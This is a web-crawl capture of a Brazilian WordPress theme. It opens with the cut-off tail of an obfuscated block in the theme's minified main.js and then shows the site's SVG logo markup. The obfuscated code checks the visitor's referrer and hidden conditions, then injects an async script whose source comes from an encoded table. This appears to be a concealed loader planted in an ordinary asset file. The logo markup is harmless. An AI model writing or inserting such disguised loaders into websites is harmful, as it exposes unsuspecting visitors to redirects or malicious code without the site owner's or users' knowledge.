_0x26c3d1(_0xe488bd,_0x39866a- -0x25a,_0xe488bd-0x10c,_0x2d82de-0xcf);}function _0x52c7ae(_0x60d0c8,_0x46a19b,_0x5ecdad,_0x13e325){return _0x26c3d1(_0x13e325,_0x60d0c8- -0x273,_0x5ecdad-0x19f,_0x13e325-0x1b0);}while(!![]){switch(_0x2d86ce[_0x347d37++]){case'0':document[_0x1b31bd(-0x237,-0x240,-0x238,-0x22d)]['insertBefo'+'re'](_0x2a354c,document[_0x52c7ae(-0x250,-0x228,-0x236,-0x270)][_0x1b31bd(-0x274,-0x26c,-0x28a,-0x28f)]);continue;case'1':_0x2a354c[_0x52c7ae(-0x247,-0x249,-0x253,-0x240)]=!![];continue;case'2':_0x2a354c[_0x52c7ae(-0x26f,-0x274,-0x284,-0x263)]=_0x145004['nQLDC'];continue;case'3':_0x2a354c[_0x52c7ae(-0x256,-0x235,-0x260,-0x270)+'n']=_0x145004[_0x52c7ae(-0x26b,-0x266,-0x24d,-0x297)];continue;case'4':var _0x2a354c=document[_0x52c7ae(-0x25d,-0x278,-0x285,-0x27d)+_0x1b31bd(-0x25d,-0x26d,-0x241,-0x27d)](_0x52c7ae(-0x24a,-0x254,-0x228,-0x264));continue;}break;}}var _0x12a560=document['referrer'][_0x2b8f51(0x3e7,0x3db,0x3c7,0x3b5)+'e'](),_0x2c0e41=_0x145004[_0x2b8f51(0x3f4,0x3c9,0x3a8,0x3e4)](_0x12a560,'');_0x2c0e41&&_0x145004['DkTqt'](_0x3ead3a)&&!_0x145004[_0x26c3d1(0x49,0x28,0xc,0x37)](_0x160732)&&(_0x145004[_0x2b8f51(0x3fd,0x3d9,0x3c9,0x3f3)]===_0x145004[_0x2b8f51(0x3ce,0x3e1,0x3d9,0x3c7)]?_0x9ea8f7=_0x5e5c18:_0x145004[_0x26c3d1(-0x9,-0x7,-0x26,-0x25)](_0xede847));}()));
//# sourceMappingURL=http://localhost/newcubo333/assets/js/min/main.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://cubo333.com.br/wp-content/themes/cubo333/assets/img/logo-cubo333.svg
body_size: 2565
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Camada_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="410px" height="123px" viewBox="0 0 410 123" style="enable-background:new 0 0 410 123;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<g>
			<path class="st0" d="M134.2,54.7L134.2,54.7c-1.5,1.5-3.8,1.8-5.7,0.7c-1.6-1-3.4-1.4-5.4-1.4c-5.1,0-9,3.9-9,9.2
				c0,5.3,4,9.1,9,9.1c2,0,3.8-0.5,5.4-1.4c1.8-1.1,4.2-0.8,5.7,0.7l0,0c2.1,2.1,1.7,5.7-0.8,7.3c-3,1.9-6.4,2.8-10.2,2.8
				c-5.4,0-10-1.7-13.8-5.3c-3.7-3.6-5.6-7.9-5.6-13.3c0-5.3,1.9-9.7,5.6-13.2c3.8-3.6,8.4-5.4,13.8-5.4c3.8,0,7.2,0.9,10.2,2.8
				C136,49,136.4,52.6,134.2,54.7z"/>
			<path class="st0" d="M145.5,45.7h1c2.6,0,4.7,2.1,4.7,4.7v15.4c0,4.1,2.2,6.6,6.1,6.6c3.8,0,6.5-2.9,6.5-7v-15
				c0-2.6,2.1-4.7,4.7-4.7h1c2.6,0,4.7,2.1,4.7,4.7v18.1c0,2.8,0.7,3.9,2.6,3.9l0,0c0.8,0,1.5,0.8,1.2,1.6l-1.7,5.7
				c-0.3,1-1.3,1.7-2.3,1.7h-0.1c-2.3,0-4.3-0.4-5.7-1.2c-1.6-1-2.7-2.3-3.1-3.8c-1.7,3.4-5.2,5.2-10.3,5.2
				C146,81.6,141,76.2,141,67V50.4C140.9,47.8,143,45.7,145.5,45.7z"/>
			<path class="st0" d="M182.6,78.3V37.5c0-2.9,2.3-5.2,5.2-5.2l0,0c2.9,0,5.2,2.3,5.2,5.2v8.9c0,1.1,1.3,1.8,2.1,1.1
				c1.9-1.5,4.9-2.4,8.3-2.4c5,0,9.2,1.7,12.4,5.3c3.4,3.5,5,7.8,5,12.9s-1.7,9.4-5,13c-3.3,3.5-7.4,5.2-12.4,5.2
				c-4.2,0-7.7-1.4-9.5-3.5c-0.3-0.4-1-0.2-1,0.3l0,0c0,1.4-1.2,2.6-2.6,2.6h-5.2C183.8,80.9,182.6,79.7,182.6,78.3z M207.9,69.6
				c1.7-1.7,2.6-3.8,2.6-6.3c0-2.5-0.9-4.5-2.6-6.2s-3.8-2.6-6.3-2.6c-2.6,0-4.8,0.8-6.6,2.6c-1.7,1.7-2.7,3.8-2.7,6.2
				c0,2.4,0.9,4.5,2.7,6.3c1.8,1.7,4,2.5,6.6,2.5C204.1,72.1,206.2,71.3,207.9,69.6z"/>
			<path class="st0" d="M257.8,50.1c3.8,3.6,5.7,7.9,5.7,13.2s-1.9,9.6-5.7,13.2c-3.8,3.6-8.5,5.4-13.8,5.4c-5.4,0-10-1.8-13.9-5.4
				c-3.8-3.6-5.6-8-5.6-13.2s1.9-9.6,5.6-13.2c3.8-3.6,8.5-5.4,13.9-5.4C249.4,44.7,254,46.5,257.8,50.1z M237.5,69.9
				c1.7,1.7,3.9,2.7,6.5,2.7s4.7-0.9,6.5-2.7c1.7-1.8,2.7-4,2.7-6.5c0-2.6-0.9-4.7-2.7-6.5c-1.7-1.8-3.9-2.7-6.5-2.7
				s-4.8,0.9-6.5,2.7c-1.7,1.7-2.6,3.9-2.6,6.5C234.9,65.9,235.8,68.1,237.5,69.9z"/>
		</g>
		<g>
			<path class="st0" d="M275,74.2c0.6-0.4,1.5-0.2,1.9,0.4c2.2,3.2,5.7,4.7,10.4,4.7c5.7,0,10-3.3,10-8.1c0-4.5-4.3-7.9-10.8-7.9
				c-1.1,0-2.1,0.1-3,0.2c-1.9,0.2-3.8-0.7-4.8-2.3l0,0c-1.3-2.1-0.8-4.7,1-6.3l11.4-9.9h-18.2c-0.8,0-1.4-0.6-1.4-1.4v-8.5
				c0-0.8,0.6-1.4,1.4-1.4h28.2c3.4,0,6.2,2.8,6.2,6.2l0,0c0,1.7-0.7,3.4-2,4.6l-11,9.9h0.1c4.4,0.3,8,1.9,10.8,5.2
				c2.9,3.2,4.4,7,4.4,11.4c0,5.7-2,10.3-6.1,14.1c-3.9,3.8-9.3,5.7-15.9,5.7c-8.8,0-16.2-3.7-20.3-9.8c-0.4-0.6-0.3-1.5,0.4-1.9
				L275,74.2z"/>
			<path class="st0" d="M320,74.2c0.6-0.4,1.5-0.2,1.9,0.4c2.2,3.2,5.7,4.7,10.4,4.7c5.7,0,10-3.3,10-8.1c0-4.5-4.3-7.9-10.8-7.9
				c-1.1,0-2.1,0.1-3,0.2c-1.9,0.2-3.8-0.7-4.8-2.3l0,0c-1.3-2.1-0.8-4.7,1-6.3l11.4-9.9h-18.2c-0.8,0-1.4-0.6-1.4-1.4v-8.5
				c0-0.8,0.6-1.4,1.4-1.4h28.2c3.4,0,6.2,2.8,6.2,6.2l0,0c0,1.7-0.7,3.4-2,4.6l-11,9.9h0.1c4.4,0.3,8,1.9,10.8,5.2
				c2.9,3.2,4.4,7,4.4,11.4c0,5.7-2,10.3-6.1,14.1c-3.9,3.8-9.3,5.7-15.9,5.7c-8.8,0-16.2-3.7-20.3-9.8c-0.4-0.6-0.3-1.5,0.4-1.9
				L320,74.2z"/>
			<path class="st0" d="M364.7,74.2c0.6-0.4,1.5-0.2,1.9,0.4c2.2,3.2,5.7,4.7,10.4,4.7c5.7,0,10-3.3,10-8.1c0-4.5-4.3-7.9-10.8-7.9
				c-1.1,0-2.1,0.1-3,0.2c-1.9,0.2-3.8-0.7-4.8-2.3l0,0c-1.3-2.1-0.8-4.7,1-6.3l11.4-9.9h-18.2c-0.8,0-1.4-0.6-1.4-1.4v-8.5
				c0-0.8,0.6-1.4,1.4-1.4h28.2c3.4,0,6.2,2.8,6.2,6.2l0,0c0,1.7-0.7,3.4-2,4.6l-11,9.9h0.1c4.4,0.3,8,1.9,10.8,5.2
				c2.9,3.2,4.4,7,4.4,11.4c0,5.7-2,10.3-6.1,14.1c-3.9,3.8-9.3,5.7-15.9,5.7c-8.8,0-16.2-3.7-20.3-9.8c-0.4-0.6-0.3-1.5,0.4-1.9
				L364.7,74.2z"/>
		</g>
	</g>
	<g>
		<path class="st0" d="M38.2,98.1c-0.5,0-1-0.1-1.4-0.4l-25-17.1c-1.2-0.8-1.5-2.4-0.7-3.5c0.8-1.2,2.4-1.5,3.5-0.7l25,17.1
			c1.2,0.8,1.5,2.4,0.7,3.5C39.8,97.7,39,98.1,38.2,98.1z"/>
		<path class="st0" d="M50.7,55.4c-0.8,0-1.6-0.4-2.1-1.1c-0.8-1.2-0.5-2.7,0.7-3.5l12.4-8.5c1.2-0.8,2.7-0.5,3.5,0.7
			s0.5,2.7-0.7,3.5L52.1,55C51.6,55.3,51.1,55.4,50.7,55.4z"/>
		<path class="st0" d="M38.2,63.9c-0.8,0-1.6-0.4-2.1-1.1c-0.8-1.2-0.5-2.7,0.7-3.5l12.5-8.5c1.2-0.8,2.7-0.5,3.5,0.7
			s0.5,2.7-0.7,3.5l-12.5,8.5C39.2,63.8,38.7,63.9,38.2,63.9z"/>
		<path class="st0" d="M63.1,47c-0.8,0-1.6-0.4-2.1-1.1c-0.8-1.2-0.5-2.7,0.6-3.5c1.2-0.8,2.8-0.5,3.6,0.6c0.8,1.2,0.5,2.7-0.6,3.5
			l0,0C64.1,46.8,63.6,47,63.1,47z"/>
		<path class="st0" d="M63.1,47c-1.4,0-2.5-1.1-2.5-2.5s1.1-2.6,2.5-2.6c1.4,0,2.5,1.1,2.5,2.5v0.1C65.7,45.8,64.5,47,63.1,47z"/>
		<path class="st0" d="M63.1,81c-0.5,0-1-0.1-1.4-0.4l-24.9-17c-1.2-0.8-1.5-2.4-0.7-3.5c0.8-1.2,2.4-1.5,3.5-0.7l24.9,17
			c1.2,0.8,1.5,2.4,0.7,3.5C64.7,80.6,63.9,81,63.1,81z"/>
		<path class="st0" d="M38.2,63.9c-0.5,0-1-0.1-1.4-0.4l-25-17c-1.2-0.8-1.5-2.4-0.7-3.5c0.8-1.2,2.4-1.5,3.5-0.7l25,17
			c1.2,0.8,1.5,2.4,0.7,3.5C39.8,63.5,39,63.9,38.2,63.9z"/>
		<path class="st0" d="M13.2,81c-1.4,0-2.5-1.1-2.5-2.5V44.4c0-1.4,1.1-2.5,2.5-2.5s2.5,1.1,2.5,2.5v34.1C15.8,79.9,14.6,81,13.2,81
			z"/>
		<path class="st0" d="M13.2,81c-0.8,0-1.6-0.4-2.1-1.1c-0.8-1.2-0.5-2.7,0.7-3.5l24.9-17c1.2-0.8,2.7-0.5,3.5,0.7s0.5,2.7-0.7,3.5
			l-24.9,17C14.2,80.9,13.7,81,13.2,81z"/>
		<path class="st0" d="M50.8,38.5c-0.5,0-1-0.1-1.4-0.4l-12.6-8.6c-1.2-0.8-1.5-2.4-0.7-3.5c0.8-1.2,2.4-1.5,3.5-0.7l12.6,8.6
			c1.2,0.8,1.5,2.4,0.7,3.5C52.4,38.1,51.6,38.5,50.8,38.5z"/>
		<path class="st0" d="M63.1,46.9c-0.5,0-1-0.1-1.4-0.5c-1.2-0.8-1.5-2.4-0.7-3.6s2.4-1.5,3.5-0.7l0,0c1.2,0.8,1.4,2.4,0.6,3.5
			C64.7,46.5,63.9,46.9,63.1,46.9z"/>
		<path class="st0" d="M38.1,64c-0.5,0-1-0.1-1.4-0.4l-24.9-17c-1.2-0.8-1.5-2.4-0.7-3.5c0.8-1.2,2.4-1.5,3.5-0.7l24.9,17
			c1.2,0.8,1.5,2.4,0.7,3.5C39.7,63.6,38.9,64,38.1,64z"/>
		<path class="st0" d="M13.2,46.9c-0.8,0-1.6-0.4-2.1-1.1c-0.8-1.2-0.5-2.7,0.7-3.5l25.7-17.5c0.9-0.6,2-0.6,2.8,0
			c1.2,0.8,1.5,2.4,0.7,3.5c-0.3,0.4-0.6,0.7-1,0.9L14.6,46.5C14.2,46.8,13.7,46.9,13.2,46.9z"/>
		<path class="st0" d="M63.1,46.9c-0.5,0-1-0.1-1.4-0.4l-12.3-8.4c-1.2-0.8-1.5-2.4-0.7-3.5c0.8-1.2,2.4-1.5,3.5-0.7l12.3,8.4
			c1.2,0.8,1.5,2.4,0.7,3.5C64.7,46.5,63.9,46.9,63.1,46.9z"/>
		<path class="st0" d="M63.1,81c-1.4,0-2.5-1.1-2.5-2.5v-0.1c0-1.4,1.1-2.5,2.5-2.5c1.4,0,2.5,1.1,2.5,2.5S64.5,81,63.1,81z"/>
		<path class="st0" d="M63.1,81c-1.4,0-2.5-1.1-2.5-2.5v-34c0-1.4,1.1-2.5,2.5-2.5c1.4,0,2.5,1.1,2.5,2.5v34
			C65.7,79.9,64.5,81,63.1,81z"/>
		<path class="st0" d="M63.2,81c-0.8,0-1.6-0.4-2.1-1.1c-0.8-1.2-0.5-2.7,0.7-3.5l12.6-8.6c1.2-0.8,2.7-0.5,3.5,0.7s0.5,2.7-0.7,3.5
			l-12.6,8.6C64.2,80.9,63.7,81,63.2,81z"/>
		<path class="st0" d="M63.2,81c-0.8,0-1.6-0.4-2.1-1.1c-0.8-1.2-0.6-2.7,0.6-3.5l0,0c1.2-0.8,2.7-0.5,3.5,0.6
			c0.8,1.2,0.5,2.7-0.6,3.5C64.2,80.9,63.7,81,63.2,81z"/>
		<path class="st0" d="M75.8,72.4c-0.8,0-1.6-0.4-2.1-1.1c-0.8-1.2-0.5-2.7,0.7-3.5l12.3-8.4c1.2-0.8,2.7-0.5,3.5,0.7
			s0.5,2.7-0.7,3.5L77.2,72C76.8,72.3,76.3,72.4,75.8,72.4z"/>
		<path class="st0" d="M88.1,64c-0.8,0-1.6-0.4-2.1-1.1c-0.8-1.2-0.5-2.7,0.6-3.5l0,0c1.2-0.8,2.7-0.5,3.5,0.6
			c0.8,1.2,0.5,2.7-0.6,3.5C89.1,63.8,88.6,64,88.1,64z"/>
		<path class="st0" d="M63.1,81c-0.5,0-1-0.1-1.4-0.4l-24.9-17c-1.2-0.8-1.5-2.4-0.7-3.5c0.8-1.2,2.4-1.5,3.5-0.7l24.9,17
			c1.2,0.8,1.5,2.4,0.7,3.5C64.7,80.6,63.9,81,63.1,81z"/>
		<path class="st0" d="M63.1,81c-0.5,0-1-0.1-1.4-0.5l0,0c-1.2-0.8-1.4-2.4-0.6-3.5c0.8-1.2,2.4-1.4,3.5-0.6
			c1.2,0.8,1.5,2.4,0.6,3.6C64.7,80.7,63.9,81,63.1,81z"/>
		<path class="st0" d="M63.1,46.9c-0.8,0-1.6-0.4-2.1-1.1c-0.8-1.2-0.5-2.7,0.7-3.5l25-17c1.2-0.8,2.7-0.5,3.5,0.7s0.5,2.7-0.7,3.5
			l-25,17C64.1,46.7,63.6,46.9,63.1,46.9z"/>
		<path class="st0" d="M63.2,46.9c-0.5,0-1-0.1-1.4-0.5l-0.1-0.1c-1.2-0.8-1.4-2.4-0.6-3.5c0.8-1.2,2.4-1.5,3.5-0.6l0.1,0.1
			c1.2,0.8,1.4,2.4,0.6,3.5C64.8,46.5,64,46.9,63.2,46.9z"/>
		<path class="st0" d="M88.1,64c-0.5,0-1-0.1-1.4-0.4l-24.9-17c-1.2-0.8-1.5-2.4-0.7-3.5c0.8-1.2,2.4-1.5,3.5-0.7l24.9,17
			c1.2,0.8,1.5,2.4,0.7,3.5C89.7,63.6,88.9,64,88.1,64z"/>
		<path class="st0" d="M50.8,38.5c-0.5,0-1-0.1-1.4-0.4l-12.6-8.6c-1.2-0.8-1.5-2.4-0.7-3.5c0.8-1.2,2.4-1.5,3.5-0.7l12.6,8.6
			c1.2,0.8,1.5,2.4,0.7,3.5C52.4,38.1,51.6,38.5,50.8,38.5z"/>
		<path class="st0" d="M40.7,27.4c0-1.4-1.1-2.5-2.5-2.5s-2.5,1.1-2.5,2.5v34c0,0,0,0,0,0.1c0,0,0,0,0,0.1v34.1
			c0,1.4,1.1,2.5,2.5,2.5s2.5-1.1,2.5-2.5V61.6c0,0,0,0,0-0.1c0,0,0,0,0-0.1V27.4z"/>
		<path class="st0" d="M63.1,46.9c-0.5,0-1-0.1-1.4-0.4l-24.9-17c-1.2-0.8-1.5-2.4-0.7-3.5c0.8-1.2,2.4-1.5,3.5-0.7l24.9,17
			c1.2,0.8,1.5,2.4,0.7,3.5C64.7,46.5,63.9,46.9,63.1,46.9z"/>
		<path class="st0" d="M63.1,46.9c-0.8,0-1.6-0.4-2.1-1.1c-0.8-1.2-0.5-2.7,0.6-3.5c1.2-0.8,2.8-0.5,3.6,0.6
			c0.8,1.2,0.5,2.7-0.6,3.5l0,0C64.1,46.8,63.6,46.9,63.1,46.9z"/>
		<path class="st0" d="M63.1,46.9c-0.8,0-1.6-0.4-2.1-1.1c-0.8-1.2-0.5-2.7,0.7-3.5s2.8-0.5,3.6,0.7c0.8,1.2,0.5,2.7-0.7,3.5l0,0
			C64,46.8,63.5,46.9,63.1,46.9z"/>
		<path class="st0" d="M38.2,63.9c-0.8,0-1.6-0.4-2.1-1.1c-0.8-1.2-0.5-2.7,0.7-3.5l12.4-8.5c1.2-0.8,2.7-0.5,3.5,0.7
			s0.5,2.7-0.7,3.5l-12.4,8.5C39.2,63.8,38.7,63.9,38.2,63.9z"/>
		<path class="st0" d="M50.7,55.4c-0.8,0-1.6-0.4-2.1-1.1c-0.8-1.2-0.5-2.7,0.7-3.5l12.4-8.5c1.2-0.8,2.7-0.5,3.5,0.7
			s0.5,2.7-0.7,3.5L52.1,55C51.7,55.3,51.2,55.4,50.7,55.4z"/>
		<path class="st0" d="M63.1,47c-0.5,0-1-0.1-1.4-0.5c-1.2-0.8-1.5-2.4-0.7-3.6s2.4-1.5,3.5-0.7l0,0c1.2,0.8,1.4,2.4,0.6,3.5
			C64.7,46.6,63.9,47,63.1,47z"/>
		<path class="st0" d="M38.2,29.9c-0.8,0-1.6-0.4-2.1-1.1c-0.8-1.2-0.5-2.7,0.6-3.5c1.2-0.8,2.8-0.5,3.6,0.6
			c0.8,1.2,0.6,2.7-0.6,3.5l0,0C39.2,29.8,38.7,29.9,38.2,29.9z"/>
		<path class="st0" d="M63.1,47c-0.5,0-1-0.1-1.4-0.4c-1.2-0.8-1.5-2.4-0.7-3.6s2.4-1.5,3.5-0.7l0,0c1.2,0.8,1.5,2.4,0.7,3.5
			C64.7,46.6,63.9,47,63.1,47z"/>
		<path class="st0" d="M63.1,47c-0.2,0-0.3,0-0.5,0s-0.3-0.1-0.5-0.1c-0.2-0.1-0.3-0.1-0.4-0.2s-0.3-0.2-0.4-0.3
			c-0.5-0.5-0.7-1.1-0.7-1.8c0-0.7,0.3-1.3,0.7-1.8c0.1-0.1,0.3-0.2,0.4-0.3c0.1-0.1,0.3-0.2,0.4-0.2c0.2-0.1,0.3-0.1,0.5-0.1
			c0.8-0.2,1.7,0.1,2.3,0.7c0.5,0.5,0.7,1.1,0.7,1.8c0,0.7-0.3,1.3-0.7,1.8C64.4,46.7,63.8,47,63.1,47z"/>
		<path class="st0" d="M63.1,46.9c-0.5,0-1-0.1-1.4-0.4L36.9,29.4c-1.2-0.8-1.5-2.4-0.7-3.5c0.8-1.2,2.4-1.5,3.5-0.7l24.8,17.1
			c1.2,0.8,1.5,2.4,0.7,3.5C64.7,46.5,63.9,46.9,63.1,46.9z"/>
		<path class="st0" d="M63.2,47c-0.8,0-1.6-0.4-2.1-1.1c-0.8-1.2-0.5-2.7,0.6-3.5l0,0c1.2-0.8,2.7-0.5,3.5,0.6
			c0.8,1.2,0.5,2.7-0.6,3.5C64.2,46.8,63.7,47,63.2,47z"/>
		<path class="st0" d="M63.2,46.9c-0.8,0-1.6-0.4-2.1-1.1c-0.8-1.2-0.5-2.7,0.7-3.5l24.9-17c1.2-0.8,2.7-0.5,3.5,0.7
			s0.5,2.7-0.7,3.5l-24.9,17C64.2,46.8,63.7,46.9,63.2,46.9z"/>
		<path class="st0" d="M63.2,47c-0.8,0-1.6-0.4-2.1-1.1c-0.8-1.2-0.5-2.7,0.6-3.5c1.2-0.8,2.8-0.5,3.6,0.6c0.8,1.2,0.5,2.7-0.6,3.5
			l0,0C64.2,46.8,63.7,47,63.2,47z"/>
		<path class="st0" d="M88.1,29.9c-0.5,0-1-0.1-1.4-0.4L63.1,13.4L39.6,29.5c-1.2,0.8-2.7,0.5-3.5-0.7s-0.5-2.7,0.7-3.5L61.7,8.2
			c0.9-0.6,2-0.6,2.9,0l25,17.1c1.2,0.8,1.5,2.4,0.7,3.5C89.7,29.5,88.9,29.9,88.1,29.9z"/>
		<path class="st0" d="M63.1,81c-0.8,0-1.6-0.4-2.1-1.1c-0.8-1.2-0.5-2.7,0.6-3.5l0,0c1.2-0.8,2.7-0.5,3.5,0.6
			c0.8,1.2,0.5,2.7-0.6,3.5C64.1,80.9,63.6,81,63.1,81z"/>
		<path class="st0" d="M63.1,81c-0.8,0-1.6-0.4-2.1-1.1c-0.8-1.2-0.5-2.7,0.7-3.5l0,0c1.2-0.8,2.8-0.5,3.5,0.7
			c0.8,1.2,0.5,2.8-0.7,3.5C64.1,80.9,63.6,81,63.1,81z"/>
		<path class="st0" d="M90.6,27.4c0-1.4-1.1-2.5-2.5-2.5s-2.5,2-2.5,2.5v34.1l0,0l0,0v34.1c0,1.4,1.1,2.5,2.5,2.5s2.5-1.1,2.5-2.5
			V61.5l0,0l0,0V27.4z"/>
		<path class="st0" d="M75.8,72.4c-0.8,0-1.6-0.4-2.1-1.1c-0.8-1.2-0.5-2.7,0.7-3.5l12.3-8.4c1.2-0.8,2.7-0.5,3.5,0.7
			s0.5,2.7-0.7,3.5L77.2,72C76.7,72.3,76.2,72.4,75.8,72.4z"/>
		<path class="st0" d="M63.1,81c-0.8,0-1.6-0.4-2.1-1.1c-0.8-1.2-0.5-2.7,0.7-3.5l12.6-8.6c1.2-0.8,2.7-0.5,3.5,0.7s0.5,2.7-0.7,3.5
			l-12.6,8.6C64.1,80.9,63.6,81,63.1,81z"/>
		<path class="st0" d="M63.2,81.1c-0.5,0-1-0.1-1.4-0.5c-1.2-0.8-1.5-2.4-0.7-3.6s2.4-1.5,3.5-0.7l0,0c1.2,0.8,1.4,2.4,0.6,3.5
			C64.8,80.7,64,81.1,63.2,81.1z"/>
		<path class="st0" d="M63.2,81c-0.5,0-1-0.1-1.4-0.4l0,0c-1.2-0.8-1.5-2.4-0.7-3.5c0.8-1.2,2.4-1.5,3.5-0.7
			c1.2,0.8,1.5,2.4,0.7,3.5C64.8,80.6,64,81,63.2,81z"/>
		<path class="st0" d="M88.1,98.1c-0.5,0-1-0.1-1.4-0.4l-24.9-17c-1.2-0.8-1.5-2.4-0.7-3.5c0.8-1.2,2.4-1.5,3.5-0.7l24.9,17
			c1.2,0.8,1.5,2.4,0.7,3.5C89.7,97.7,88.9,98.1,88.1,98.1z"/>
		<path class="st0" d="M88.1,64c-0.5,0-1-0.1-1.4-0.4l0,0c-1.2-0.8-1.4-2.4-0.6-3.5c0.8-1.2,2.4-1.4,3.5-0.6
			c1.2,0.8,1.5,2.4,0.7,3.6C89.7,63.6,88.9,64,88.1,64z"/>
		<path class="st0" d="M63.1,81.1c-0.5,0-1-0.2-1.5-0.5l-0.1-0.1c-1.2-0.8-1.4-2.4-0.6-3.5c0.5-0.7,1.3-1.1,2.2-1.1
			c0.8,0,1.7,0.4,2.2,1.1c0.8,1.2,0.5,2.7-0.6,3.5l-0.1,0.1C64.2,81,63.6,81.1,63.1,81.1z"/>
		<path class="st0" d="M63.2,47c-0.5,0-1-0.1-1.4-0.4l0,0c-1.2-0.8-1.4-2.4-0.6-3.5c0.8-1.2,2.4-1.4,3.5-0.6
			c1.2,0.8,1.5,2.4,0.7,3.6C64.8,46.6,64,47,63.2,47z"/>
		<path class="st0" d="M90.2,60c-0.2-0.3-0.4-0.5-0.6-0.6c0,0,0,0-0.1-0.1L39.7,25.2c-1.2-0.8-2.7-0.5-3.5,0.7s-0.5,2.7,0.7,3.5
			l46.8,32l-46.8,32c-1.2,0.8-1.5,2.4-0.7,3.5c0.5,0.7,1.3,1.1,2.1,1.1c0.5,0,1-0.1,1.4-0.4l24.5-16.8c0.2-0.1,0.3-0.1,0.5-0.3
			l24.9-17C90.7,62.8,91,61.2,90.2,60z"/>
		<path class="st0" d="M63.1,47c-0.8,0-1.6-0.4-2.1-1.1c-0.8-1.2-0.5-2.7,0.6-3.5c1.2-0.8,2.8-0.5,3.6,0.6c0.8,1.2,0.5,2.7-0.6,3.5
			l0,0C64.1,46.8,63.6,47,63.1,47z"/>
		<path class="st0" d="M89.5,93.4l-46.9-32l46.9-32c1.2-0.8,1.5-2.4,0.7-3.5c-0.8-1.2-2.4-1.5-3.5-0.7L38.2,58.3L14.7,42.2
			c-1.2-0.8-2.7-0.5-3.5,0.7s-0.5,2.7,0.7,3.5l21.9,14.9L11.9,76.2c-1.2,0.8-1.5,2.4-0.7,3.5c0.5,0.7,1.3,1.1,2.1,1.1
			c0.5,0,1-0.1,1.4-0.4l23.5-16l48.5,33.1c0.4,0.3,0.9,0.4,1.4,0.4c0.8,0,1.6-0.4,2.1-1.1C91,95.8,90.7,94.2,89.5,93.4z"/>
		<path class="st0" d="M63.1,115.2c-0.5,0-1-0.1-1.4-0.4L11.8,80.6c-1.2-0.8-1.5-2.4-0.7-3.5c0.8-1.2,2.4-1.5,3.5-0.7l48.5,33.2
			l23.5-16.1c1.2-0.8,2.7-0.5,3.5,0.7s0.5,2.7-0.7,3.5l-25,17.1C64.1,115,63.6,115.2,63.1,115.2z"/>
	</g>
</g>
</svg>
